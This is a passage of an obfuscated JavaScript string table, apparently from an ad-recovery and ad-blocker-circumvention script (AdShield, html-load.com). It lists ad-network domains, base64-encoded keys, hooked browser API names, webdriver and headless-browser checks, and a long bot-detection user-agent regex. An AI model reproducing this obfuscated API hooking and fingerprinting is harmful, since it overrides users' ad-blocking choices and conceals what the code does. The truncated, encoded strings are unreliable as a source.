rd|auto-phrase','rightComparison','lngtdv.com','setInterval','<masking-mode>#','[[auto|<length-percentage>]{1,2}]#','.source','Element_tagName','requestNonPersonalizedAds','notifications','gpt-','gpt-geniee','referrerPolicy','adscale.de',';\x20Max-Age=','HTMLLinkElement_as','ad.gt','https://m1.openfpcdn.io/botd/v','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','[<family-name>|<generic-family>]#','none|<position>#','none|both|horizontal|vertical|block|inline','signal','-->','leaderboard','auto|<length-percentage>','ancestorOrigins','okNetworkStatusCodes','HTMLImageElement_attributionSrc','gzip','property','encodedBodySize','https://fb.html-load.com','gpt-clickio','endpoint','/media/vpaid-display/iframe.html','googleads.g.doubleclick.net','callback','none|<shadow>#','meta[name=\x22','data','adsrvr.org','caption|icon|menu|message-box|small-caption|status-bar','<image>|none','initMain','<url>','function\x20','responseURL','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','bot','Exception\x20occurred\x20in\x20hooked\x20property\x20','none|always|column|page|spread','[<filter-function>|<url>]+','/iu3','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<length-percentage>|<flex>|min-content|max-content|auto','grad','HTMLTemplateElement','timesofindia.indiatimes.com','window.parent.document.domain;','cover|contain|entry|exit|entry-crossing|exit-crossing','appendData','any','rem','currentScript','ClassSelector','insurads.com','isSamsungBrowser','MAIN','que','criteo.com','static-cdn.spot.im','circle|ellipse','nexx360.io','dppx','PluginArray','#adshield','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Token','permission','admz','<frequency>|<percentage>','cmpStr','Profile\x20is\x20null\x20or\x20undefined','toJSON','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ssmas','container','cqb','forceBraces','<\x27bottom\x27>','[first|last]?\x20baseline','cootlogix.com','_validateMapping','arkadium-aps-tagan.adlightning.com','__rgst_cb','<relative-real-selector-list>','image','#as_domain','sandbox','webdriver','clearTimeout','Expect\x20a\x20number','Element_closest','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','simpli.fi','about:srcdoc','anymind360.com','nextCharCode','<urange>#','<percentage>?&&<image>','channel','<repeat-style>#','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','sp.','<length>|auto','<shape-box>|fill-box|stroke-box|view-box','createList','__lastWatirPrompt','[historical-ligatures|no-historical-ligatures]','data:text/html,','tcString','snigelweb.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','contentsfeed.com','clickiocdn.com','<\x27margin-block\x27>','ZndiaA==','HTMLElement_style','auto|thin|none','trvdp.com','Unknown\x20context\x20`','lvmax','<url>\x20<decibel>?|none','[alternate||[over|under]]|inter-character','next','as_logs','optidigital.com','tunebat.com','Parse\x20error:\x20','Comma','lr-tb|rl-tb|tb-rl|lr|rl|tb','<html><head></head><body></body></html>','tokenType','getElementById','rng','<\x27border-top-width\x27>','Forward\x20report\x20url\x20to\x20engineers','XMLHttpRequest_responseText','rest','constructor','String_replace','url','this.href=\x27https://paid.outbrain.com/network/redir','Vertical\x20line\x20is\x20expected','read-','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','\x20is\x20blocked.','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','buildID','<box>|margin-box','XMLHttpRequest_response','syntax','fminer','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','var(','scanString','as-revalidator','as_test','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Response_url','block|inline|x|y','[shorter|longer|increasing|decreasing]\x20hue','tokenBefore','xg4ken.com','Document_write','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','getComponents','Value','selectorList','<single-animation-composition>#','unprotect','teads.tv','HTMLIFrameElement','VENDOR','isBrave','stopPropagation','umogames.com','properties','<body','dpcm','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','consentframework.com','[<length>{2,3}&&<color>?]','is_limited_ads','anonymised.io','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<length-percentage>','fuse','Node_insertBefore','has','sparteo.com','https://hbopenbid.pubmatic.com/translator','travle.earth','jg7y.quizlet.com','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','prevUntil','w\x20=\x20window.parent;','ex.ingage.tech','<mask-layer>#','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','nightmarejs','undefined','Expected\x20','search','<number>|<dimension>|<ident>|<ratio>','attributionsrc=','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','start','iionads.com','whitespace-token','isTargetUrl','pagead2.googlesyndication.com','Number\x20sign\x20is\x20expected','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','unsortedForEach','_sorted','parse','auto|none|<dashed-ident>|<scroll()>|<view()>','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<single-animation-direction>#','cache_isbot','filter','<pseudo-element-selector>\x20<pseudo-class-selector>*','x-frame-width','HTMLFormElement_action','additionalAdsBait','catch','google_ads','HTML','normal|break-word','auto|none|preserve-parent-color','Navigator','enter','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','getSlotId','device-cmyk(\x20<number>#{4}\x20)','scrollTo','edge','<\x27max-block-size\x27>','visible|hidden|collapse','<\x27margin-right\x27>','the-ozone-project.com','HTMLTableColElement','fastclick.net','chromium','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/ivt/detect','msie','awesomium','gpt-adpushup','display','appendChild','Generator\x20is\x20already\x20executing.','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','throw','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','HTMLIFrameElement_src','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','fromCodePoint','link[rel=\x22stylesheet\x22][href*=\x22','[auto|<length-percentage>]{1,2}','fxios/','{-token','closed','advertiserId','ad-stir.com','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','fs-','Element_matches','cos(\x20<calc-sum>\x20)','preventDefault','clean','(function(){','hardwareConcurrency','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','none|<length>','auto|<custom-ident>','error','hidden','urlRegexes','sessionId','Window','<string>|<image>|<custom-ident>','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','exec','no-cors','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<\x27border-bottom-left-radius\x27>','adcontainer','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','base','whale','Unknown\x20node\x20type\x20`','Click','-ad','DOMParser','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','adshield-loaded','shouldRecover\x20evaluation\x20error:','SharedStorageWorklet_addModule','raptive','cmVzZXJ2ZWQx','statusText','.get','getSlots','esp.rtbhouse.com','[id*=\x22','powerad.ai','Element_insertAdjacentHTML','style','Terminate\x20-\x20IVT\x20blocked','HTMLTableSectionElement','none|mandatory|proximity','dable','compareByGeneratedPositionsInflated','/pagead/gen_204?','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Bad\x20value\x20for\x20`','mismatchLength','connatix.com','direction','https://static.criteo.net/js/ld/publishertag.prebid.js','undertone.com','Delim\x20\x22','atan(\x20<calc-sum>\x20)','messageId','otSDKStub','auto-add|add(\x20<integer>\x20)|<integer>','https://consent.newcastleworld.com','lijit.com','RegExp','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','for','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','img_','Terminate\x20-\x20non-auto-recovery','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','prependList','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','privacy-center.org','<combinator>?\x20<complex-real-selector>','setIsTcfNeeded','*[id]','<counter()>|<counters()>','xhr_defer','entries','Element_removeAttribute','urlRegex','window.top.document.domain;','substrToCursor','onetrust.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','content|<\x27width\x27>','<compound-selector>#','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','requestIdleCallback','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','botd','player','matchStack','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','apply','script_onerror','matchRef','JSON','startsWith','[<predefined-rgb-params>|<xyz-params>]','_sourcesContents','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','CDO','<string>|<custom-ident>+','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','manchesterworld.uk','center|start|end|self-start|self-end|flex-start|flex-end','rhombusads.com','findAll','appiersig.com','original_url','prev_iu_szs','<custom-ident>|<string>','clear','function-token','HTMLElement_dataset','shouldHookDomContentLoadedLateListeners','seedtag.com','HTMLAnchorElement','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','window.as_location','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<box>|border|text','<length>|thin|medium|thick','normal|<try-size>','generatedLine','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','match.rundsp.com','aditude','browsiprod.com','_phantom','[object\x20Intl]','server','<percentage>|<length>|<number>','consumeUntilBalanceEnd','AS-ENCODED-VAL','bad-url-token','df-srv.de','immediate','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','ar-yahoo-v1','Element_querySelectorAll','auto|loose|normal|strict|anywhere','SupportsDeclaration','auto|<integer>','border-box|content-box|margin-box|padding-box','cqw','Invalid\x20mapping:\x20','freestar','setAttribute','data-src','StyleSheet','gpt-interworks','getSizes','html','gpt-firstimpression',';\x20SameSite=None','trimLeft','<custom-ident>','Selector','ad.as.amanad.adtdp.com','<number-percentage>{1,4}\x20fill?','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','pubkey','sync.search.spotxchange.com','imasdk.googleapis.com','[auto|block|swap|fallback|optional]','normal|bold|<number\x20[1,1000]>','balance','?version=','HyphenMinus\x20is\x20expected','<\x27border-bottom-right-radius\x27>','adnxs.com','<geometry-box>#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://consent.sunderlandecho.com','<!--','<svg-length>','selectorText','fields','HTMLAnchorElement_pathname','keys','__webdriver_script_fn','localhost|dable\x5c.io','matched','[<length-percentage>|top|center|bottom]#','as_location','https://consent.halifaxcourier.co.uk','<length>\x20<length>?','merequartz.com','banner_ad','s.amazon-adsystem.com','https://consent.northernirelandworld.com','<symbol>+','BatteryManager','meta[http-equiv=\x22Content-Security-Policy\x22]','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','auto|avoid|avoid-page|avoid-column|avoid-region','`\x20structure\x20definition','createSession','isActive','addProperty_','tokenize','computed','lep.co.uk','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','pbjs','scheme','minutemedia-prebid.com','abs(\x20<calc-sum>\x20)','_fa_','collapse|separate','createItem','CSSStyleSheet_replaceSync','adClosed','No\x20element\x20indexed\x20by\x20','[<page-selector>#]?',',\x20height:\x20','auto|<position>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','head','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','getEntriesByType','_self','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<boolean-expr[','auto|none','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','scroll(\x20[<axis>||<scroller>]?\x20)','HTMLAnchorElement_href','\x22:\x22,\x20','nn_','option\x20sameSite\x20is\x20invalid','right','/gpt/setup','recovery','Unknown\x20field\x20`','scaleX(\x20[<number>|<percentage>]\x20)','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','cloudfront.net','normal||[size|inline-size]','normal|<number>|<length>|<percentage>','Array','none|<angle>|[x|y|z|<number>{3}]&&<angle>','column','test','min','\x20is\x20expected','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','\x20\x20\x20','getAttribute','border','Document_getElementById','getElementsByClassName','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Counter','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','decode','set\x20','normal|reverse|alternate|alternate-reverse','releaseCursor','video','isAdBlockerDetected','Terminate\x20-\x20bot\x20detected','initial','<\x27align-self\x27>|anchor-center','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','cqi','Nth','element\x20display\x20none\x20important','adDiv','isInAdIframe','driver','purpose','[restore-rejections]\x20handleQueued\x20script_onerror','getAdserverTargeting','s2s.t13.io','[Profile\x20Handler]','cdn-exchange.toastoven.net','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','call','js-tag.zemanta.com','blob:','last','none|[<shape-box>||<basic-shape>]|<image>','<xyz-space>\x20[<number>|<percentage>|none]{3}','/\x5cr\x5cn/g','<single-animation>#','blocked_filters','idRegex','[<geometry-box>|no-clip]#','auto|none|enabled|disabled','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','https://pagead2.googlesyndication.com/gampad/ads','[<length-percentage>|left|center|right]#','window.process\x20is','<\x27opacity\x27>','Operator','https://c.html-load.com','userAgent','174795ChTpIA','done','normal|<string>','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','prototype','uidapi.com','cdn.iubenda.com','href','XXX','<family-name>#','not-','strict','<string>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','target=\x22_top\x22','none|auto|textfield|menulist-button|<compat-auto>','alpha|luminance|match-source','defineOutOfPageSlot','Module','str','osano.com','abs','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','blocked_script_cache','[object\x20Date]','geniee-prebid','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','destroySlots','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','lvw','prelude','start|center|end|baseline|stretch','padStart','lines','marker-mid','pluginsArray','cachedResultIsInAdIframe','<display-outside>?&&[flow|flow-root]?&&list-item','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','string','none|<filter-function-list>|<-ms-filter-function-list>','originalPositionFor','https://consent.manchesterworld.uk','HTMLStyleElement','mimeTypes','getLocation','innerHTML','Google','WebKitMediaKeys','reason','Semicolon\x20or\x20block\x20is\x20expected','row|row-reverse|column|column-reverse','revert-layer','svb','<\x27margin-inline-end\x27>','writable','<bg-image>#','intersectionRect','sourceMapURL\x20could\x20not\x20be\x20parsed','basename',',\x20width:\x20','serverbid.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','top','https://t.html-load.com','<\x27top\x27>','[<integer>&&<symbol>]#','map','symbol','pub_300x250m','Property','normal|text|emoji|unicode','<font-stretch-absolute>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','src','sussexexpress.co.uk','610585KArXCc','poster','\x20\x20\x20\x20','lvh','<html','compareByGeneratedPositionsDeflated','/sodar/sodar2','postrelease.com','/ssvast_track/v2','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','jump-start|jump-end|jump-none|jump-both|start|end','command','thread-','units','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','gpt-highfivve','element','Terminate\x20-\x20non-adblock','fetch','width','\x22></script>','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','start|end|center|justify|distribute|stretch','springserve.com','Document_referrer','<single-transition>#','XMLHttpRequest','.start','PseudoElementSelector','adshield','cache_is_blocking_acceptable_ads','Node_textContent','<\x27width\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','img','dggn','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','read-only|read-write|read-write-plaintext-only','sendBeacon','/adsid/integrator.js','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','https://ap.lijit.com/rtb/bid','createSingleNodeList','consumeUntilExclamationMarkOrSemicolon','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','vmax','auto|always|avoid|left|right|recto|verso',';\x20Priority=High','webkitTemporaryStorage','warn','getAtrule','GeneralEnclosed','stringify','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','webkitSpeechGrammar',',\x20scrollY:\x20','pointer-events','parseFromString','navigator.plugins\x20is\x20undefined','HTMLAnchorElement_search','liadm.com','33across.com','<\x27top\x27>{1,4}','__as_xhr_open_args','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','removeChild','Unknown\x20node\x20type:\x20','eatDelim','recoverAds','allowInterstitial','trys','Identifier\x20is\x20expected','ats-','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','readystatechange','MozAppearance','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<div','additionalHeaders','null','<\x27margin\x27>','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','port','level','clip-path','whatcardev.haymarket.com','Expect\x20a\x20keyword','atmedia.hu','parent','blur','unsafe|safe','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','electron','as_inventory_id','childNodes','host','<ns-prefix>?\x20<ident-token>','peek','matchType','values','getTime','url(','none','indexOf','pn.ybp.yahoo.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','normal|italic|oblique\x20<angle>?','cefsharp','https://tlx.3lift.com/header/auction','AtruleDescriptor','gpt-andbeyond','ghi','none|[<number>|<percentage>]{1,3}','publift','<symbol>\x20<symbol>?','scripts','marker-end','startLine','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','gacraft.jp','recovery_loaded_time','drag|no-drag','spawn','<complex-selector-list>','go.affec.tv','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','adunit','DOMParser_parseFromString','<single-animation-iteration-count>#','beforeunload','buzzfeed.com','Element_attributes','List<','input','explicit','iu_parts','banner-','[none|<custom-ident>]#','mediaText','Function_toString','_ignoreInvalidMapping','consume','insertRule','<\x27max-height\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','recovery_adm_gpt_request','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|text|none|contain|all','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','div','scrollX','get\x20','Type','<div\x20class=\x22CAN_content\x22>','skip-node','<media-query-list>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','loading','setAttributeNS','videostep.com','3605034bSYcLp','adChoice','div[aria-label=\x22Ads\x22]','https://html-load.com','pluginsLength','center|start|end|flex-start|flex-end','\x20|\x20','kumo.network-n.com','Unknown\x20at-rule','<\x27margin-left\x27>{1,2}','[contextual|no-contextual]','includes','IdSelector','calc(','reserved1','border-box|padding-box|content-box','cursor','combinator','responseType','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','360yield.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','outerHTML','scaleY(\x20[<number>|<percentage>]\x20)','lookupOffset','Analytics.event(','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','protectedHeader','cssTargetRegex','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','gpt-nextmillennium','selector(\x20<complex-selector>\x20)',',\x20y:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','getCategoryExclusions','initial|inherit|unset|revert|revert-layer','defer','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/translator','media.net','none|<image>','unset','FeatureRange','[clip|ellipsis|<string>]{1,2}','mailto:','i|s','cef','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','boolean-expr','low','querySelectorAll','Failed\x20to\x20get\x20key\x20from:\x20','class','safe','isVisibleIframe','yieldlove-ad-serving.net','meta[name=\x22as-tester-handler-added\x22]','url-token','ZGdnbg==','Invalid\x20protect\x20url:\x20','aborted','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Document_querySelector','slotRenderEnded','none|chained','_as_injected_functions','document_getElementById',']-token','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNm